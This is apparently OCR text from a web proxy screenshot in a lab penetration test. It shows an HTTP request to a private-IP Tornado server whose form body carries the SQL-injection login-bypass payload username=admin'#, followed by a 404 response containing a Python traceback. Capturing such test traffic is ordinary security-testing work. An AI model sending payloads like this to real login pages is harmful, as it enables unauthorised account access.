 Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 GET /home HTTP/1.1
2 Host: 192.168.238.128:9999
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.238.128:9999
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://192.168.238.128:9999/login?next=%2F
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _xsrf=
2|629e69f6|ee8c994d13f7bf001a679c701174820f|1704373684;
incorrect=
"2|1:0|10:1704374751|9:incorrect|4:OA==|32291397caf9081
483bf96d6f11cb8952448bde203072182851663d5ab61cca9"
14 Connection: close
15
16 username=admin'#&password=1234&_xsrf=
2%7C5b78f110%7Cd76a01ab2a1127e62381049628921ae9%7C17043
73684
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: TornadoServer/6.1
3 Content-Type: text/plain
4 Date: Thu, 04 Jan 2024 14:03:37 GMT
5 Content-Length: 318
6 Connection: close
7
8 Traceback (most recent call last):
9 File
"/usr/local/lib/python3.8/dist-packages/tornado/web.py"
, line 1681, in _execute
10 result = self.prepare()
11 File
"/usr/local/lib/python3.8/dist-packages/tornado/web.py"
, line 2430, in prepare
12 raise HTTPError(self._status_code)
13 tornado.web.HTTPError: HTTP 404: Not Found
14